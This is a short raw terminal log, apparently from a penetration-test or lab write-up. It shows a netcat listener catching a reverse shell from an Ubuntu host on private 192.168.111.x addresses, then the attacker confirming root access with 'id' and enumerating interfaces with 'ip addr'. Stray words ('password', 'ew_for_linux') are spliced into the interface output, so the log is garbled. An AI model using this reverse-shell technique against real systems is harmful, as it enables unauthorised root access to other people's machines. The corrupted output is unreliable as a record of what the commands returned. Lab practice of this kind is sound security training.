 └─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.111.9] from (UNKNOWN) [192.168.111.14] 53800
bash: cannot set terminal process group (6221): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
password
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:c1:22:ce brd ff:ff:ff:ff:ff:ff
inet 192.168.111.14/24 brd 192.168.111.255 scope global eth0
valid_lft forever preferred_lft forever
ew_for_linux
inet6 fe80::20c:29ff:fec1:22ce/64 scope link
valid_lft forever preferred_lft forever